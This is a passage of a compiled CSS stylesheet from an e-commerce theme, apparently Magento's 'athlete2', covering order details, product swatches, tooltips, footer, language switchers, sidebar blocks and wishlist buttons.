    margin-right: 0;
  }
  .extended-review-summary-wrapper > div {
    margin-top: 30px;
  }
  .review-content-left {
    margin-bottom: 25px;
    display: block;
    margin-right: 0;
    max-width: 100%;
  }
  .product-info-main .review-content-left {
    margin-bottom: 0;
  }
}
.order-links .item {
  box-sizing: border-box;
  float: none;
  width: 100%;
  margin: 0 0 5px;
  display: block;
}
.order-links .item strong,
.order-links .item a {
  height: 50px;
  line-height: 38px;
  font-size: 1.6rem;
  color: #fff;
  background: #000;
  text-decoration: none;
  letter-spacing: -0.03em;
  overflow: hidden;
  text-transform: uppercase;
  position: relative;
  display: block;
  z-index: 2;
  padding: 6px 20px;
  border: none;
  border-bottom: none;
  font-weight: 800;
}
.order-links .item.current strong {
  background: var(--a2-main-color);
  color: #000;
}
.account .column.main .order-details-items {
  margin-bottom: 40px;
}
.order-details-items {
  background: #f8f8f8;
  margin-bottom: 40px;
  padding: 25px;
}
.order-details-items .actions-toolbar > .secondary .action.back {
  display: none;
}
.order-details-items .actions-toolbar .action {
  font-weight: 700;
  font-size: 14px;
  text-transform: uppercase;
  margin-bottom: 10px;
  padding: 0;
  display: inline-block;
  border-bottom: 1px solid;
}
.order-details-items .table:not(.cart):not(.totals) > thead > tr > th,
.order-details-items .table > thead > tr > th {
  line-height: 1;
  border-bottom: 2px solid;
  padding: 16px;
  text-transform: uppercase;
  white-space: nowrap;
  text-overflow: ellipsis;
}
.order-details-items .order-title .action {
  font-weight: 700;
  font-size: 14px;
  text-transform: uppercase;
  margin-bottom: 10px;
  padding: 0;
  display: inline-block;
  border-bottom: 1px solid;
}
.order-details-items .table-wrapper {
  margin: 0;
  overflow-y: auto;
}
.order-details-items .table-wrapper + .actions-toolbar {
  display: none;
}
.order-details-items .table-wrapper:not(:last-child) {
  margin-bottom: 30px;
}
.order-details-items .table-order-items:not(.cart):not(.totals) tfoot > tr:first-child th,
.order-details-items .table-order-items:not(.cart):not(.totals) tfoot > tr:first-child td {
  border-top: 2px solid;
}
.order-details-items .table-order-items.data.table thead {
  background: none;
}
.order-details-items .table-order-items .grand_total {
  font-size: 18px;
}
.order-details-items .table-order-items tbody + tbody {
  border-top: 1px solid #d1d1d1;
}
.account .order-details-items .table-order-items tbody tr:nth-child(even) td {
  background: none;
}
.order-details-items .table-order-items tbody td {
  padding-bottom: 20px;
  padding-top: 20px;
  white-space: nowrap;
  text-overflow: ellipsis;
}
.order-details-items .table-order-items tbody tr:not(:last-child) td {
  border-bottom: 1px solid #d1d1d1;
}
.order-details-items .table-order-items tbody .col.label {
  font-weight: 700;
  padding-bottom: 5px;
  padding-top: 0;
}
.order-details-items .table-order-items tbody .col.options {
  padding: 10px 10px 15px;
}
.order-details-items .table-order-items tbody > .item-parent td {
  padding-bottom: 5px;
}
.order-details-items .table-order-items tbody > .item-parent + tr td {
  padding-top: 5px;
}
.order-details-items .table-order-items tbody .item-options-container td {
  padding-bottom: 15px;
  padding-top: 0;
}
.order-details-items .table-order-items .product-item-name {
  margin: 0 0 10px;
}
.order-details-items .item-options {
  margin: 0;
  text-transform: uppercase;
  font-weight: 700;
  line-height: 1.2;
}
.order-details-items .item-options dt {
  margin: 0;
}
.order-details-items .item-options dd {
  margin: 0 0 15px;
}
.order-details-items .item-options dd:last-child {
  margin-bottom: 0;
}
.order-details-items .item-options.links dt {
  display: inline-block;
}
.order-details-items .item-options.links dt:after {
  content: ': ';
}
.order-details-items .item-options.links dd {
  margin: 0;
}
.order-details-items thead .col.qty {
  text-align: center;
}
.order-details-items .action.show {
  display: inline-block;
  text-decoration: none;
  color: #333333;
}
.order-details-items .action.show > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.order-details-items .action.show:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 10px;
  line-height: 10px;
  color: inherit;
  content: '\e622';
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.order-details-items .action.show.expanded:after {
  content: '\e621';
}
.order-details-items .product-item-name {
  font-size: 1.6rem;
  font-weight: 800;
  text-transform: uppercase;
}
.order-details-items .items-qty .item {
  white-space: nowrap;
}
.order-details-items .items-qty .title:after {
  content: ': ';
}
.order-details-items .pages-items .item:first-child,
.order-details-items .pages-items .item:last-child {
  margin-right: 0;
}
.block-order-details-comments {
  margin: 0 0 40px;
}
.block-order-details-comments .comment-date {
  font-weight: 600;
}
.block-order-details-comments .comment-content {
  line-height: 1.6;
  margin: 0 0 20px;
}
.block-order-details-view .block-content .box {
  margin-bottom: 30px;
}
.block-order-details-view .box-title {
  font-weight: 600;
}
.block-order-details-view .box-content .payment-method .title {
  font-weight: 400;
}
.block-order-details-view .box-content .payment-method .content {
  margin: 0;
}
.block-order-details-view .box-content .payment-method .content > strong {
  font-weight: 400;
}
.block-order-details-view .box-content .payment-method .content > strong:after {
  content: ': ';
}
.column.main .order-details-items .block-order-details-gift-message {
  margin: 40px 0 0;
}
.block-order-details-gift-message + .actions-toolbar {
  display: none;
}
.order-tracking {
  margin: 0;
  padding: 20px 0;
}
.order-title + .order-tracking {
  border-bottom: 2px solid;
}
.order-tracking .tracking-title {
  display: inline-block;
}
.order-tracking .tracking-content {
  display: inline-block;
  margin: 0 0 0 5px;
}
.order-actions-toolbar {
  margin-bottom: 25px;
}
.order-actions-toolbar .action {
  margin-right: 30px;
}
.order-actions-toolbar .action.print {
  display: none;
  margin: 0;
}
.order-actions-toolbar .action.order {
  border-bottom: 2px solid;
  font-weight: 700;
  text-transform: uppercase;
}
.form-orders-search .field:last-child {
  margin-bottom: 20px;
}
.block-reorder .actions-toolbar {
  margin: 17px 0 0 0;
}
.block-reorder .actions-toolbar > div {
  display: inline-block;
  vertical-align: middle;
}
.block-reorder .actions-toolbar .action.view {
  margin-left: 15px;
  border-bottom: 2px solid;
  font-weight: 700;
  text-transform: uppercase;
  padding: 0;
  background: none;
  color: #000;
  font-family: inherit;
  font-size: 14px;
  line-height: 20px;
  letter-spacing: -0.03em;
}
.block-reorder .actions-toolbar .action.view:after,
.block-reorder .actions-toolbar .action.view:before {
  content: none;
}
.block-reorder .product-item-name {
  float: left;
  width: calc(80%);
}
.block-reorder .product-item::after {
  clear: both;
  content: '';
  display: table;
}
.block-reorder .product-item .field.item {
  float: left;
  width: 20px;
}
/*
.media-width(@extremum, @break) when (@extremum = 'min') and (@break = @screen__l) { 
    .order-links {
        .item {
            margin: 0 @tab-control__margin-right 0 0;

            a {
                padding: @tab-control__padding-top @tab-control__padding-right;
            }

            strong {
                padding: @tab-control__padding-top @tab-control__padding-right @tab-control__padding-bottom + 1 @tab-control__padding-left;
            }
        }
    }
}
*/
.form.send.friend .action.primary {
  padding: 18px 27px;
  /*min-width: 150px;*/
  width: 100%;
}
.form.send.friend .action.back {
  display: none;
}
.form.send.friend .action.add {
  margin-top: 30px;
}
.form.send.friend .fields.additional .secondary {
  margin: 30px 0;
}
.action.mailto.friend {
  color: #000000;
  margin-bottom: 10px;
  display: inline-block;
  text-decoration: none;
}
.action.mailto.friend:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 20px;
  line-height: 1;
  color: inherit;
  content: '\63';
  font-family: 'athlete2';
  margin: 0 12px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.action.mailto.friend:before {
  width: 21px;
}
.action.mailto.friend span {
  display: inline-block;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 700;
  vertical-align: middle;
}
/*.filter-options-content{
        .swatch-option.text {
            font-family: Arial, sans-serif;
            font-weight: normal;
        }
    }*/
.product-info-main .swatch-attribute {
  margin-bottom: 12px;
}
.product-info-main .swatch-option.text {
  padding: 8px;
  box-sizing: initial;
  line-height: 20px;
  min-width: 22px;
  min-height: 20px;
}
.product-info-main .swatch-option.color {
  height: 36px;
  width: 38px;
}
.swatch-attribute-label {
  font-weight: 700;
  position: relative;
  font-size: 14px;
  letter-spacing: -0.03em;
  text-transform: uppercase;
}
.swatch-attribute-label.required {
  padding-right: 10px;
}
.swatch-attribute-label[data-required='1']:after {
  color: #e02b27;
  content: '*';
  font-size: 14px;
  font-weight: 700;
  position: absolute;
  right: -11px;
  top: -2px;
}
.swatch-attribute-selected-option {
  color: #000000;
  padding-left: 10px;
  font-weight: 700;
  font-size: 14px;
  letter-spacing: -0.03em;
  text-transform: uppercase;
}
.swatch-attribute-options {
  margin-top: 6px;
}
.swatch-attribute-options .swatch-option-tooltip-layered .title {
  color: #ffffff;
  width: 100%;
  height: 20px;
  position: absolute;
  bottom: -5px;
  left: 0;
  text-align: center;
  margin-bottom: 0;
}
.swatch-attribute.size .swatch-option,
.swatch-attribute.manufacturer .swatch-option {
  background: #f4f4f4;
  color: #333333;
}
.swatch-attribute.size .swatch-option.selected,
.swatch-attribute.manufacturer .swatch-option.selected {
  background: #000000;
  border: none;
  color: #ffffff;
}
.swatch-option {
  border: none;
  cursor: pointer;
  float: left;
  height: 20px;
  max-width: 90px;
  min-width: 30px;
  overflow: hidden;
  position: relative;
  text-align: center;
  text-overflow: ellipsis;
  padding: 1px 2px;
  margin: 0 5px 5px 0;
  transition: all 0.6s ease-in-out;
  box-shadow: inset 0 0 0 3px transparent;
}
.swatch-option.color {
  height: 28px;
  width: 30px;
}
.swatch-option.text {
  font-family: var(--a2-font), var(--a2-font-base);
  background: #f4f4f4;
  color: #333333;
  font-size: 13px;
  font-weight: 800;
  line-height: 17px;
  min-height: 28px;
  padding: 5px 8px;
  box-sizing: border-box;
}
.swatch-option.text.selected {
  background-color: #000000;
  color: #ffffff;
}
.swatch-option.color[data-option-tooltip-value="#ffffff"],
.swatch-option.color[data-option-label="White"],
.swatch-option.color[option-label="White"] {
  box-shadow: inset 0 0 0 1px #d2d2d2;
}
.swatch-option.color[option-label="White"].selected,
.swatch-option.selected {
  outline: none;
  border: none;
  color: #333333;
  box-shadow: inset 0 0 0 3px #000000;
}
.swatch-option:not(.disabled):hover {
  transition: all 10ms ease-in-out;
  border: none;
  color: #333333;
  outline: none;
  box-shadow: inset 0 0 0 3px #000000;
}
.swatch-option.color[option-label="White"]:not(.disabled):hover,
.swatch-option.image:not(.disabled):hover,
.swatch-option.color:not(.disabled):hover {
  border: none;
  outline: none;
  box-shadow: inset 0 0 0 3px #000000;
}
.swatch-option.disabled {
  cursor: default;
  opacity: 0.5;
}
.swatch-option.disabled:after {
  content: '';
  display: block;
  width: 2px;
  height: 200%;
  transform: translateY(-50%) translateX(50%) rotate(45deg);
  margin-left: -1px;
  position: absolute;
  left: 50%;
  top: 50%;
  background: rgba(96, 96, 96, 0.5);
  box-shadow: 0 0 0 1px rgba(255, 255, 255, 0.7);
  /* background: linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, rgba(255, 255, 255, 1) 43%, rgba(255, 255, 255, 1) 46%, rgba(255, 82, 22, 1) 47%, rgba(255, 82, 22, 1) 53%, rgba(255, 255, 255, 1) 54%, rgba(255, 255, 255, 1) 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
                    background: -moz-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, rgba(255, 255, 255, 1) 43%, rgba(255, 255, 255, 1) 46%, rgba(255, 82, 22, 1) 47%, rgba(255, 82, 22, 1) 53%, rgba(255, 255, 255, 1) 54%, rgba(255, 255, 255, 1) 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
                    background: -ms-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, rgba(255, 255, 255, 1) 43%, rgba(255, 255, 255, 1) 46%, rgba(255, 82, 22, 1) 47%, rgba(255, 82, 22, 1) 53%, rgba(255, 255, 255, 1) 54%, rgba(255, 255, 255, 1) 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
                    background: -o-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, rgba(255, 255, 255, 1) 43%, rgba(255, 255, 255, 1) 46%, rgba(255, 82, 22, 1) 47%, rgba(255, 82, 22, 1) 53%, rgba(255, 255, 255, 1) 54%, rgba(255, 255, 255, 1) 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
                    background: -webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(42%, rgba(255, 255, 255, 0)), color-stop(43%, rgba(255, 255, 255, 1)), color-stop(46%, rgba(255, 255, 255, 1)), color-stop(47%, rgba(255, 82, 22, 1)), color-stop(53%, rgba(255, 82, 22, 1)), color-stop(54%, rgba(255, 255, 255, 1)), color-stop(57%, rgba(255, 255, 255, 1)), color-stop(58%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
                    background: -webkit-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, rgba(255, 255, 255, 1) 43%, rgba(255, 255, 255, 1) 46%, rgba(255, 82, 22, 1) 47%, rgba(255, 82, 22, 1) 53%, rgba(255, 255, 255, 1) 54%, rgba(255, 255, 255, 1) 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
                    bottom: 0;
                    content: '';
                    filter: 'progid:DXImageTransform.Microsoft.gradient(startColorstr=#00ffffff, endColorstr=#00ffffff, GradientType=1)';
                    left: 0;
                    position: absolute;
                    right: 0;
                    top: 0;*/
}
.swatch-option-disabled {
  border: 0;
  cursor: default;
  outline: none !important;
}
.swatch-option-disabled:after {
  -webkit-transform: rotate(-30deg);
  -ms-transform: rotate(-30deg);
  transform: rotate(-30deg);
  content: '';
  height: 2px;
  left: -4px;
  position: absolute;
  top: 10px;
  width: 42px;
  z-index: 995;
  background: #909090;
}
.swatch-option-loading {
  box-sizing: border-box;
  width: 44px;
  height: 3px;
  padding-left: 44px;
  background: url('../Olegnax_Core/images/preloader-img.svg') left top no-repeat;
}
.swatch-option-tooltip {
  border: none;
  color: #ffffff;
  display: none;
  max-height: 100%;
  max-width: 146px;
  min-height: 20px;
  min-width: 35px;
  padding: 8px;
  position: absolute;
  text-align: center;
  z-index: 999;
  background: #000000;
}
.swatch-option-tooltip .corner,
.swatch-option-tooltip-layered .corner {
  bottom: -5px;
  height: 8px;
  left: calc(37%);
  position: absolute;
}
.swatch-option-tooltip .corner:before,
.swatch-option-tooltip-layered .corner:before,
.swatch-option-tooltip .corner:after,
.swatch-option-tooltip-layered .corner:after {
  border-style: solid;
  content: '';
  font-size: 7px;
  height: 0;
  position: relative;
  width: 0;
}
.swatch-option-tooltip .corner:before,
.swatch-option-tooltip-layered .corner:before {
  border-color: transparent;
  border-width: 6px 6.5px 0 6.5px;
  left: 6px;
  top: 0;
}
.swatch-option-tooltip .corner:after,
.swatch-option-tooltip-layered .corner:after {
  border-color: #000000 transparent transparent transparent;
  border-width: 6px 6.5px 0 6.5px;
  left: -6px;
  top: 0;
}
.swatch-option-tooltip .image,
.swatch-option-tooltip-layered .image {
  display: block;
  height: 130px;
  width: 130px;
  margin: 0 auto;
  margin-bottom: 5px;
}
.swatch-option-tooltip-layered {
  border: none;
  color: #ffffff;
  background: #000000;
  display: none;
  left: -47px;
  position: absolute;
  width: 140px;
  z-index: 999;
}
.swatch-option-tooltip .title {
  color: #ffffff;
  display: block;
  max-height: 200px;
  max-width: 140px;
  min-height: 20px;
  overflow: hidden;
  text-align: center;
  text-transform: uppercase;
  font-weight: 700;
}
.swatch-option-link-layered {
  margin: 0 !important;
  padding: 0 !important;
  position: relative;
  display: block;
  background: none;
  /*&:focus > div {
                    .lib-css(box-shadow, @swatch-option-link-layered__focus__box-shadow);
                }*/
}
.swatch-option-link-layered:hover > .swatch-option-tooltip-layered {
  display: block;
}
.swatch-opt {
  margin: 30px 0 35px 0;
}
.swatch-opt-listing {
  margin-bottom: 0;
}
.swatch-more {
  display: inline-block;
  margin: 2px 0;
  position: static;
  text-decoration: none !important;
  z-index: 1;
}
.swatch-visual-tooltip-layered {
  height: 160px;
  top: -170px;
}
.swatch-textual-tooltip-layered {
  height: 30px;
  top: -40px;
}
.swatch-input {
  left: -1000px;
  position: absolute;
  visibility: hidden;
}
.sidebar-nobg .swatch-attribute.size .swatch-option,
.sidebar-nobg .swatch-attribute.manufacturer .swatch-option {
  color: inherit;
  background: none;
}
.sidebar-nobg .swatch-option {
  box-shadow: none;
}
.sidebar-nobg .swatch-option.text {
  background: none;
  color: #333333;
  box-shadow: inset 0 0 0 1px #d2d2d2;
}
.sidebar-nobg .swatch-option.color[option-label="Multi"],
.sidebar-nobg .swatch-option.color[option-label="White"] {
  box-shadow: inset 0 0 0 1px #d2d2d2;
}
.sidebar-nobg .swatch-option.color[option-label="Multi"].selected,
.sidebar-nobg .swatch-option.color[option-label="White"].selected,
.sidebar-nobg .swatch-option.selected {
  box-shadow: inset 0 0 0 1px #000000;
}
.sidebar-nobg .swatch-option:not(.disabled):hover {
  box-shadow: inset 0 0 0 1px #000000;
}
.sidebar-nobg .swatch-option.color[option-label="Multi"]:not(.disabled):hover,
.sidebar-nobg .swatch-option.color[option-label="White"]:not(.disabled):hover,
.sidebar-nobg .swatch-option.image:not(.disabled):hover,
.sidebar-nobg .swatch-option.color:not(.disabled):hover {
  box-shadow: inset 0 0 0 1px #000000;
}
.clearfix:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  visibility: hidden;
}
.language-current.code {
  text-transform: uppercase;
}
.switcher.tiny-drop .switcher-label {
  display: none;
}
.switcher-options ul {
  list-style: none;
  padding: 0;
}
.switcher-option a {
  color: currentColor;
  text-decoration: none;
}
.ox-expand.minimized .ox-expand__inner {
  display: block;
  max-height: 90px;
  overflow: hidden;
  position: relative;
}
.ox-expand.minimized .ox-expand__inner:before {
  content: '';
  display: block;
  background: linear-gradient(0deg, #ffffff 0%, #ffffff 10%, rgba(255, 255, 255, 0) 100%);
  width: 100%;
  position: absolute;
  bottom: 0;
  left: 0;
  height: 50px;
  z-index: 2;
}
.ox-expand.minimized .ox-expand__link .more {
  display: inline-block;
}
.ox-expand.minimized .ox-expand__link .less {
  display: none;
}
.ox-expand .ox-expand__link .less,
.ox-expand .ox-expand__link .more {
  cursor: pointer;
  border-bottom: 1px solid;
}
.ox-expand .ox-expand__link .more {
  display: none;
  margin-top: 5px;
}
.ox-expand .ox-expand__link .less {
  display: inline-block;
  margin-top: 14px;
}
.ox-expand .ox-expand__link.button {
  margin-top: 20px;
}
.ox-expand .ox-expand__link.button .more {
  margin-top: 0;
}
.ox-expand .ox-expand__link.button .less {
  margin-top: 0;
}
body {
  background-color: #ffffff;
}
a {
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
a:hover {
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
/*._keyfocus *:focus, */
input:not([disabled]):focus,
textarea:not([disabled]):focus,
select:not([disabled]):focus {
  box-shadow: none;
}
.page-header {
  border-bottom: none;
  margin-bottom: 0;
}
.header.content {
  padding-top: 0;
  position: relative;
}
.logo {
  float: left;
  margin: 0 0 0 40px;
  max-width: 50%;
  position: relative;
  z-index: 5;
}
.logo img {
  display: block;
  max-height: 100%;
}
.page-print .logo {
  float: none;
}
.page-main > .page-title-wrapper .page-title + .action {
  margin-top: 30px;
}
.action.skip:focus {
  background: #f0f0f0;
  padding: 0;
  box-sizing: border-box;
  left: 0;
  position: absolute;
  text-align: center;
  top: 0;
  width: 100%;
  z-index: 15;
}
.action-skip-wrapper {
  height: 0;
  position: relative;
}
.message.global p {
  margin: 0;
}
.message.global.noscript,
.message.global.cookie {
  margin: 0 0 0;
  padding: 0 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #ffee9c;
  border-color: #d6ca8e;
  color: #333333;
  margin: 0;
}
.message.global.noscript a,
.message.global.cookie a {
  color: #000000;
}
.message.global.noscript a:hover,
.message.global.cookie a:hover {
  color: #000000;
}
.message.global.noscript a:active,
.message.global.cookie a:active {
  color: #000000;
}
.message.global.cookie {
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  z-index: 3;
}
.message.global.cookie .actions {
  margin-top: 0;
}
.message.global.demo {
  margin: 0 0 0;
  padding: 0 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #ff0101;
  border-color: none;
  color: #ffffff;
  margin-bottom: 0;
  text-align: center;
}
.message.global.demo a {
  color: #000000;
}
.message.global.demo a:hover {
  color: #000000;
}
.message.global.demo a:active {
  color: #000000;
}
.copyright-footer {
  background-color: #141414;
  padding: 30px 0;
  color: #666666;
  font-family: var(--a2-font-content);
}
.copyright-footer a {
  color: #888888;
}
.copyright-footer a:hover,
.copyright-footer a:focus {
  color: #fff;
}
.copyright-footer small {
  font-size: 12px;
  line-height: 1.4;
  display: block;
}
.copyright-footer .copyright-right {
  text-align: right;
}
.copyright-footer .container {
  padding-right: 20px;
  padding-left: 20px;
}
.copyright-footer.copyright-layout-2 {
  padding: 80px 0;
  text-align: center;
}
@media (max-width: 768px) {
  .copyright-footer .copyright-right {
    text-align: left;
    margin-top: 20px;
  }
}
.athlete_footer_customer_service > span,
.athlete_footer_customer_service > h6 {
  margin: 0 0 10px 0;
}
.athlete_footer_customer_service > span:last-child,
.athlete_footer_customer_service > h6:last-child {
  margin-bottom: 0;
}
@media (min-width: 768px) {
  .athlete_footer_customer_service {
    ms-flex-pack: end;
    justify-content: flex-end;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap !important;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
    position: relative;
    width: 100%;
  }
  .athlete_footer_customer_service > span,
  .athlete_footer_customer_service > h6 {
    margin: 0 0 0 20px;
  }
}
.page-footer {
  background-color: #000000;
  margin-top: auto;
}
.page-footer .switcher:hover .toggle strong,
.page-footer .switcher .toggle.active strong {
  color: #000;
}
.page-footer .switcher .action.toggle {
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
}
.page-footer .switcher .action.toggle strong {
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
}
.page-footer .switcher:hover .action.toggle {
  background: var(--a2-main-color);
}
.page-footer .switcher .options ul.dropdown {
  top: auto;
  bottom: 100%;
  padding: 20px;
}
.page-footer .switcher .options ul.dropdown a {
  line-height: 1.6;
}
.page-footer .switcher .options ul.dropdown:before {
  bottom: -12px;
  top: auto;
  transform: rotate(180deg);
}
.page-footer .switcher .options ul.dropdown:after {
  bottom: -14px;
  top: auto;
  transform: rotate(180deg);
}
.page-footer .switcher.store .options ul.dropdown a,
.page-footer .switcher.language .options ul.dropdown a {
  padding: 4px 10px 4px 31px;
  background: 8px 50% no-repeat;
}
.footer-block-content {
  float: left;
  padding: 24px 0 0;
  width: 100%;
  transform: translateZ(0);
}
.footer-block-content-before {
  float: left;
  width: 100%;
  margin: 0 0 30px 0;
  padding: 0 0 30px 0;
  border-bottom: 1px solid rgba(255, 255, 255, 0.15);
}
.footer-block-content-before:before,
.footer-block-content-before:after {
  content: '';
  display: table;
}
.footer-block-content-before:after {
  clear: both;
}
.footer-block-content-after {
  float: left;
  width: 100%;
  margin: 30px 0 0 0;
  padding: 40px 0 0;
  border-top: 1px solid rgba(255, 255, 255, 0.15);
}
.footer-block-content-after:before,
.footer-block-content-after:after {
  content: '';
  display: table;
}
.footer-block-content-after:after {
  clear: both;
}
.footer.content {
  font-family: var(--a2-font-content);
  border-top: none;
  color: #a8a8a8;
  padding-bottom: 40px;
}
.footer.content:before,
.footer.content:after {
  content: '';
  display: table;
}
.footer.content:after {
  clear: both;
}
.footer.content ul {
  margin-bottom: 35px;
}
.footer.content ul > li {
  margin: 0 0 4px;
}
.footer.content h1,
.footer.content h2,
.footer.content h3,
.footer.content h4,
.footer.content h5,
.footer.content h6 {
  color: #ffffff;
}
.footer.content .switcher-store {
  margin: 0 0 30px;
}
.footer.content a:not(.button) {
  line-height: 14px;
  padding: 2px 5px 3px;
  font-size: 12px;
  display: inline-block;
  color: var(--a2-footer-link, #a8a8a8);
  text-decoration: none;
}
.footer.content a:not(.button):hover {
  background-color: var(--a2-footer-link-bg-hover, var(--a2-main-color));
  color: var(--a2-footer-link-hover, #000000);
}
.footer.content li > a {
  margin-left: -2px;
}
.footer .copyright,
.footer .bugs {
  display: block;
  margin: 20px 0 0;
}
.ox-dialog .switcher :where(.action.toggle, .switcher-option) strong {
  padding: 5px 9px;
  display: inline-block;
  text-transform: var(--a2-switcher-dd-tt, uppercase);
  font-weight: var(--a2-switcher-dd-fw, 700);
  color: var(--a2-switcher-dd-a-color, #ffffff);
  background-color: var(--a2-switcher-dd-a-bg, #000000);
  margin-left: -9px;
  margin-bottom: 4px;
}
.ox-dialog .switcher .options {
  padding-left: 10px;
}
.ox-dialog .switcher .options .action.toggle {
  position: relative;
  z-index: 2;
}
.ox-dialog .switcher .options ul {
  padding: 0;
  list-style: none;
}
.ox-dialog .switcher .options ul a {
  display: block;
  padding: 5px 0;
  white-space: nowrap;
  text-transform: var(--a2-switcher-dd-tt, uppercase);
  font-weight: var(--a2-switcher-dd-fw, 700);
}
.ox-dialog .switcher .options ul:before,
.ox-dialog .switcher .options ul:after {
  content: none;
}
.ox-dialog .switcher .options ul li {
  line-height: 18px;
}
.ox-dialog .switcher.store .options ul.dropdown a,
.ox-dialog .switcher.language .options ul.dropdown a {
  padding-left: 24px;
  background: none 0% 50% no-repeat;
}
.ox-dialog .switcher.store .options .action.toggle strong span,
.ox-dialog .switcher.language .options .action.toggle strong span {
  padding-left: 33px;
  background: 9px 50% no-repeat;
  margin-left: -9px;
}
.sidebar-additional rs-module-wrap,
.sidebar-additional .rev_slider_wrapper {
  margin-bottom: 15px !important;
}
.sidebar-additional .block {
  border: 0;
  position: relative;
  padding: 0 20px;
  margin-bottom: 15px;
  background-color: #f8f8f8;
}
.sidebar-additional .block .block-title {
  padding: 26px 0 17px;
}
.sidebar-additional .block .block-title > strong {
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-weight: 800;
  letter-spacing: -0.03em;
  text-transform: uppercase;
  line-height: .9;
}
.sidebar-additional .block:before {
  content: '';
  height: 6px;
  width: 100%;
  background: var(--a2-main-color);
  display: block;
  position: absolute;
  left: 0;
  top: 0;
}
.sidebar-additional .block:last-child {
  margin-bottom: 0;
}
.sidebar-additional .block > .empty,
.sidebar-additional .block > .block-content {
  padding-bottom: 20px;
}
.sidebar-nobg .sidebar-additional .block {
  padding: 0;
  background-color: transparent;
}
.sidebar-nobg.page-layout-3columns .sidebar-additional .block:first-child:before,
.sidebar-nobg.page-layout-2columns-right .sidebar-additional .block:first-child:before {
  content: none;
}
.widget {
  clear: both;
}
/*
    .page-header,
    .page-footer {
        .widget.block {
            .lib-css(margin, @indent__base 0);
        }
    }*/
.ui-datepicker td {
  padding: 0;
}
.page-wrapper .switcher {
  display: inline-block;
}
.page-wrapper .switcher .action.toggle {
  cursor: pointer;
  display: inline-flex;
  align-items: center;
  gap: 7px;
  text-decoration: none;
  position: relative;
  z-index: 2;
}
.page-wrapper .switcher .action.toggle strong {
  font-weight: normal;
}
.page-wrapper .switcher .action.toggle .flag-image {
  line-height: 1;
}
.page-wrapper .switcher.tiny-arrow .action.toggle {
  padding: 0 24px 0 11px;
}
.page-wrapper .switcher.tiny-arrow .action.toggle:before {
  content: '';
  display: block;
  position: absolute;
  top: calc(50% - 1px);
  right: 10px;
  width: 4px;
  background: #969696;
  height: 1px;
  border: none;
  box-shadow: none;
  right: 12px;
  transform: rotateZ(40deg);
}
.page-wrapper .switcher.tiny-arrow .action.toggle:after {
  content: '';
  display: block;
  position: absolute;
  top: calc(50% - 1px);
  right: 10px;
  width: 4px;
  background: #969696;
  height: 1px;
  border: none;
  box-shadow: none;
  transform: rotateZ(-40deg);
}
.page-wrapper .switcher.tiny-drop {
  line-height: 35px;
}
.page-wrapper .switcher.tiny-drop.store .options strong,
.page-wrapper .switcher.tiny-drop.language .options strong {
  line-height: 35px;
  margin: 0;
}
.page-wrapper .switcher.tiny-drop.store .options strong span,
.page-wrapper .switcher.tiny-drop.language .options strong span {
  padding: 0 0 0 24px;
  background: none 0% 50% no-repeat;
  background-size: 16px 12px;
}
.page-wrapper .switcher.tiny-drop.store.noflags .options strong span,
.page-wrapper .switcher.tiny-drop.language.noflags .options strong span {
  padding-left: 0;
}
.block-wishlist .empty-wishlist-wrapper {
  display: block;
  font-size: 14px;
  padding: 40px 0 80px;
  text-align: center;
  margin: auto;
}
.block-wishlist .empty-wishlist-wrapper .empty-wishlist-icon {
  font-size: 106px;
  text-align: center;
  color: #ececec;
  line-height: 1;
  margin-bottom: 5px;
}
.product-bar .action.towishlist,
.product-info-main .action.towishlist,
.product-options-bottom .action.towishlist,
.block-bundle-summary .action.towishlist {
  display: inline-flex;
  text-decoration: none;
  color: var(--a2-prod-icon-color);
  height: var(--a2-cart-btn-height);
  width: var(--a2-cart-btn-height);
  min-width: 40px;
